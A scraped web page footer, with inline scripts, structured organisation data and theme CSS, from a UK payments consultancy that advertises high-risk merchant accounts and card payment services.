											<a href="https://www.wetranxact.co.uk/high-risk-business-bank-accounts/">

											<span class="elementor-icon-list-text">High Risk Business Bank Accounts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/merchant-account-for-adult-services/">

											<span class="elementor-icon-list-text">Merchant Account for Adult Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/e-cig-and-vape-merchant-account/">

											<span class="elementor-icon-list-text">E Cig and Vape Merchant Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/cbd-merchant-account-and-card-machine/">

											<span class="elementor-icon-list-text">CBD Merchant Account and CBD Card Machine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/pharmacy-merchant-services/">

											<span class="elementor-icon-list-text">Pharmacy Merchant Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/merchant-account-for-cryptocurrency/">

											<span class="elementor-icon-list-text">Merchant Account for Cryptocurrency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/furniture-business-sales-merchant-account/">

											<span class="elementor-icon-list-text">Furniture Business Merchant Accounts</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-79338de ot-flex-column-vertical" data-id="79338de" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4183a46a elementor-widget elementor-widget-heading" data-id="4183a46a" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Company</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-59c33d6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="59c33d6" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/about-we-tranxact/">

											<span class="elementor-icon-list-text">About WeTranxact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/faqs/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/terrms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.wetranxact.co.uk/sitemap/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f75588b ot-flex-column-vertical" data-id="6f75588b" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3216cd58 elementor-widget elementor-widget-heading" data-id="3216cd58" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Social</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-56f629fa elementor-widget elementor-widget-text-editor" data-id="56f629fa" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Find us on social media								</div>
				</div>
				<div class="elementor-element elementor-element-6ec5a583 elementor-shape-square elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="6ec5a583" data-element_type="widget" data-e-type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f98daf5" href="https://www.facebook.com/wetranxact/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-90492d2" href="https://www.linkedin.com/company/we-tranxact-ltd" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3699726 elementor-widget elementor-widget-text-editor" data-id="3699726" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<small>We Tranxact Ltd are a Visa approved Third Party Agent with registration number 405221. The registry ensures compliance with industry-wide and Visa – specific security requirements and disseminates standardised practices for all interested parties. Recognition on the list benefits We Tranxact Ltd as the service provider because it signals to the payment world that we are a secure and stable organisation and adhere to PCI DSS protocol.</small>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ef08145 elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="4ef08145" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5e869655 ot-flex-column-vertical" data-id="5e869655" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1796341a elementor-widget elementor-widget-ilogo" data-id="1796341a" data-element_type="widget" data-e-type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
								
	    	<div class="the-logo">
				<a href="https://www.wetranxact.co.uk/">
					<img src="[data-uri]" alt="We Tranxact" data-src="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/we-tranxact-long-logo-2.webp" decoding="async" class="lazyload" data-eio-rwidth="600" data-eio-rheight="119"><noscript><img src="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/we-tranxact-long-logo-2.webp" alt="We Tranxact" data-eio="l"></noscript>
				</a>			        
		    </div>
		    
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5bb2362a ot-flex-column-vertical" data-id="5bb2362a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56991a80 elementor-widget elementor-widget-text-editor" data-id="56991a80" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 <strong><span style="color: #1b1d21;">WeTranxact Ltd.</span></strong> All Rights Reserved.</p><p><small><span style="color: #1b1d21;"><strong>Website by StudioRav.co.uk</strong></span></small></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b8e6cc ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b8e6cc" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fc3766 ot-flex-column-vertical" data-id="4fc3766" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e19b431 elementor-widget elementor-widget-html" data-id="e19b431" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://www.wetranxact.co.uk/#organization",
  "name": "We Tranxact Ltd",
  "legalName": "We Tranxact Ltd",
  "alternateName": "We Tranxact",
  "url": "https://www.wetranxact.co.uk",
  "logo": {
    "@type": "ImageObject",
    "url": "https://www.wetranxact.co.uk/wp-content/uploads/2023/04/wetranxact-logo.png",
    "@id": "https://www.wetranxact.co.uk/#logo",
    "caption": "We Tranxact Ltd Logo"
  },
  "image": "https://www.wetranxact.co.uk/wp-content/uploads/2023/04/wetranxact-logo.png",
  "foundingDate": "2021",
  "founders": [
    {
      "@type": "Person",
      "name": "Rav Bains",
      "jobTitle": "Founder"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "79 Hamstead Road",
    "addressLocality": "Birmingham",
    "addressRegion": "West Midlands",
    "postalCode": "B43 5BA",
    "addressCountry": "GB"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "52.5316",
    "longitude": "-1.9280"
  },
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+447305088883",
      "contactType": "customer service",
      "areaServed": ["GB", "EU"],
      "availableLanguage": ["en-GB", "English"],
      "contactOption": "TollFree"
    },
    {
      "@type": "ContactPoint",
      "telephone": "+447305088883",
      "contactType": "sales",
      "areaServed": ["GB", "EU"],
      "availableLanguage": ["en-GB", "English"]
    }
  ],
  "email": "info@wetranxact.co.uk",
  "sameAs": [
    "https://www.wikidata.org/wiki/Q122456789",
    "https://find-and-update.company-information.service.gov.uk/company/13179639",
    "https://www.linkedin.com/company/we-tranxact/",
    "https://www.facebook.com/wetranxact",
    "https://www.instagram.com/wetranxact",
    "https://twitter.com/wetranxact"
  ],
  "knowsAbout": [
    "High-Risk Merchant Accounts",
    "Travel Agency Merchant Accounts",
    "Gambling Merchant Services",
    "Peptide Payments",
    "CBD Merchant Accounts",
    "Vape Merchant Accounts",
    "E-Cigarette Payment Processing",
    "Adult Industry Merchant Accounts",
    "Crypto Merchant Services",
    "Forex Payment Solutions",
    "Nutraceutical Payment Solutions",
    "Supplement Merchant Accounts",
    "Virtual Terminals",
    "MOTO Payments",
    "Card Machine Rentals",
    "UK Merchant Services",
    "European Merchant Accounts",
    "Payment Gateway Integration",
    "High-Risk Payment Processing"
  ],
  "description": "We Tranxact Ltd is a UK-based Visa approved card payments consultancy specialising in high-risk merchant accounts, chip and pin machines, mobile payments, ecommerce payment gateways and alternative merchant solutions across the UK and Europe.",
  "slogan": "Payment Solutions Made Easy",
  "areaServed": [
    {
      "@type": "Country",
      "name": "United Kingdom"
    },
    {
      "@type": "Place",
      "name": "Europe"
    }
  ],
  "serviceArea": [
    {
      "@type": "GeoCircle",
      "geoMidpoint": {
        "@type": "GeoCoordinates",
        "latitude": "52.5316",
        "longitude": "-1.9280"
      },
      "geoRadius": "100000"
    }
  ],
  "hasOfferCatalog": {
    "@type": "OfferCatalog",
    "name": "We Tranxact Payment Services",
    "itemListElement": [
      {
        "@type": "OfferCatalog",
        "name": "High-Risk Merchant Services",
        "itemListElement": [
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "High-Risk Merchant Accounts"
            }
          },
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "Peptide Payment Solutions"
            }
          },
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "Gambling Merchant Services"
            }
          },
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "CBD Merchant Accounts"
            }
          },
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "Vape & E-Cigarette Payments"
            }
          },
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "Adult Industry Payments"
            }
          },
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "Crypto & Forex Payments"
            }
          },
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "Travel & Ticketing Merchant Accounts"
            }
          }
        ]
      },
      {
        "@type": "OfferCatalog",
        "name": "Standard Merchant Services",
        "itemListElement": [
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "Card Machines"
            }
          },
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "Virtual Terminals"
            }
          },
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "E-commerce Payment Gateways"
            }
          },
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "Mobile Payments"
            }
          }
        ]
      }
    ]
  },
  "department": [
    {
      "@type": "Organization",
      "name": "High Risk Payments Division",
      "url": "https://www.wetranxact.co.uk/high-risk/",
      "description": "Specialist division handling high-risk merchant accounts and payment solutions"
    }
  ],
  "memberOf": {
    "@type": "Organization",
    "name": "Visa",
    "description": "Visa Approved Payment Consultancy"
  }
}
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->

<a id="back-to-top" href="#" class="show"><i class="flaticon-up-arrow"></i></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-3114-css' href='https://www.wetranxact.co.uk/wp-content/uploads/elementor/css/post-3114.css?ver=1770028153' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.wetranxact.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3133-css' href='https://www.wetranxact.co.uk/wp-content/uploads/elementor/css/post-3133.css?ver=1770028154' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.wetranxact.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.wetranxact.co.uk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.wetranxact.co.uk/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742250413' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.wetranxact.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.wetranxact.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=810" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/3312896.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/themes/engitech/js/jquery.magnific-popup.min.js?ver=20180910" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/themes/engitech/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/themes/engitech/js/slick.min.js?ver=20180910" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/themes/engitech/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/themes/engitech/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/themes/engitech/js/elementor.js?ver=20180910" id="engitech-elementor-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/themes/engitech/js/elementor-header.js?ver=20180910" id="engitech-elementor-header-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/themes/engitech/js/scripts.js?ver=20180910" id="engitech-scripts-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/themes/engitech/js/header-mobile.js?ver=20180910" id="engitech-header-mobile-scripts-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.wetranxact.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.wetranxact.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.wetranxact.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43143f9c81"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4215,"title":"Pharmacy%20Merchant%20Services%20-%20We%20Tranxact","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.wetranxact.co.uk\/wp-admin\/admin-ajax.php","nonce":"f2cc5fa804","urls":{"assets":"https:\/\/www.wetranxact.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.wetranxact.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.wetranxact.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.3" id="pro-elements-handlers-js"></script>
<script>jQuery(document).ready(function($) {

    // Toggle menu open
    $('.mmenu-toggle').on('click', function() {
        $(this).toggleClass('active');
        $('.mmenu-wrapper').toggleClass('mmenu-open');
    });

    // Close menu
    $('.mmenu-close').on('click', function() {
        $('.mmenu-toggle').removeClass('active');
        $('.mmenu-wrapper').removeClass('mmenu-open');
    });

});
	
	jQuery(document).ready(function ($) {

    // Remove inline styles from WP menu
    $('.mobile_mainmenu .sub-menu').removeAttr('style');

    // Toggle submenu on arrow click (supports 2 arrows)
    $(document).on('click', '.mobile_mainmenu li.menu-item-has-children > .arrow', function (e) {
        e.preventDefault();

        let li = $(this).closest('li');
        let submenu = li.children('ul.sub-menu').first(); // Get the FIRST submenu only

        // Toggle open class
        li.toggleClass('open');

        // Open/close instantly (no slide animation)
        if (li.hasClass('open')) {
            submenu.show();
        } else {
            submenu.hide();
        }
    });

});
</script>


	<script>
		document.addEventListener( 'wpcf7mailsent', function( event ) {
			location = "https://www.wetranxact.co.uk/thank-you/";
		}, false );
	</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wetranxact.co.uk/wp-content/themes/wetranxact2021-theme/style.css?ver=6.7.4
body_size: 90
content:
/*
Theme Name: We Tranxact 2021 theme
Theme URI: http://www.wetranxact.co.uk
Description: We Tranxact theme
Author: StudioRav
Author URI: http://www.studiorav.co.uk
Template: engitech
Version: 1
*/

@import url("../engitech/style.css");
/* Place your custom styles below this line
-------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://www.wetranxact.co.uk/wp-content/uploads/elementor/css/post-4215.css?ver=1770029729
body_size: 709
content:
.elementor-4215 .elementor-element.elementor-element-c0a8845 > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-4215 .elementor-element.elementor-element-70331c48{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:110px 0px 110px 0px;}.elementor-4215 .elementor-element.elementor-element-70331c48 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4215 .elementor-element.elementor-element-5b27cf24:not(.elementor-motion-effects-element-type-background), .elementor-4215 .elementor-element.elementor-element-5b27cf24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wetranxact.co.uk/wp-content/uploads/2021/02/pexels-olia-danilevich-5313361-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4215 .elementor-element.elementor-element-5b27cf24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:130px 0px 130px 0px;}.elementor-4215 .elementor-element.elementor-element-5b27cf24 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4215 .elementor-element.elementor-element-507e17e0 > .elementor-widget-container{padding:0px 0px 13px 0px;}.elementor-4215 .elementor-element.elementor-element-507e17e0{text-align:center;}.elementor-4215 .elementor-element.elementor-element-507e17e0 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:24px;font-weight:400;line-height:1.4em;color:#FFFFFF;}.elementor-4215 .elementor-element.elementor-element-39d242fb > .elementor-widget-container{padding:0px 0px 38px 0px;}.elementor-4215 .elementor-element.elementor-element-39d242fb{text-align:center;}.elementor-4215 .elementor-element.elementor-element-39d242fb .elementor-heading-title{font-size:72px;font-weight:900;line-height:80px;color:#FFFFFF;}.elementor-4215 .elementor-element.elementor-element-25413c4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:110px 0px 110px 0px;}.elementor-4215 .elementor-element.elementor-element-25413c4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4215 .elementor-element.elementor-element-577d8912 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-4215 .elementor-element.elementor-element-577d8912{text-align:center;}.elementor-4215 .elementor-element.elementor-element-577d8912 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-weight:600;text-transform:uppercase;}@media(max-width:1024px) and (min-width:768px){.elementor-4215 .elementor-element.elementor-element-619178d1{width:100%;}}@media(max-width:1024px){.elementor-4215 .elementor-element.elementor-element-619178d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4215 .elementor-element.elementor-element-507e17e0{text-align:center;}.elementor-4215 .elementor-element.elementor-element-39d242fb{text-align:center;}}@media(max-width:767px){.elementor-4215 .elementor-element.elementor-element-507e17e0 > .elementor-widget-container{padding:0px 0px 8px 0px;}.elementor-4215 .elementor-element.elementor-element-507e17e0 .elementor-heading-title{font-size:18px;}.elementor-4215 .elementor-element.elementor-element-39d242fb > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-4215 .elementor-element.elementor-element-39d242fb .elementor-heading-title{font-size:34px;line-height:44px;}}

--- FILE ---
content_type: text/css
request_url: https://www.wetranxact.co.uk/wp-content/uploads/elementor/css/post-3114.css?ver=1770028153
body_size: 1768
content:
.elementor-3114 .elementor-element.elementor-element-32b0f6b4{padding:0px 185px 0px 185px;}.elementor-3114 .elementor-element.elementor-element-286c97e8{min-width:161px;}.elementor-3114 .elementor-element.elementor-element-286c97e8 > .elementor-element-populated{margin:0px 0px 0px -160px;--e-column-margin-right:0px;--e-column-margin-left:-160px;}.elementor-3114 .elementor-element.elementor-element-37ca9cd5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3114 .elementor-element.elementor-element-37ca9cd5 .the-logo{text-align:center;}.elementor-3114 .elementor-element.elementor-element-37ca9cd5 .the-logo img{width:122px;}.elementor-3114 .elementor-element.elementor-element-cd1557d{width:var( --container-widget-width, 173.491% );max-width:173.491%;--container-widget-width:173.491%;--container-widget-flex-grow:0;text-align:left;}.elementor-3114 .elementor-element.elementor-element-cd1557d > .elementor-widget-container{margin:0px 0px 0px -130px;}.elementor-3114 .elementor-element.elementor-element-cd1557d .main-navigation > ul > li{margin:0 11px;}.elementor-3114 .elementor-element.elementor-element-cd1557d .main-navigation > ul > li:last-child{margin-right:0;}.elementor-3114 .elementor-element.elementor-element-cd1557d .main-navigation > ul > li:first-child{margin-left:0;}.elementor-3114 .elementor-element.elementor-element-cd1557d .main-navigation > ul > li > a, .elementor-3114 .elementor-element.elementor-element-cd1557d .main-navigation > ul > li.menu-item-has-children > a:after{color:#1B1D21;}.elementor-3114 .elementor-element.elementor-element-cd1557d .main-navigation > ul > li:hover > a, .elementor-3114 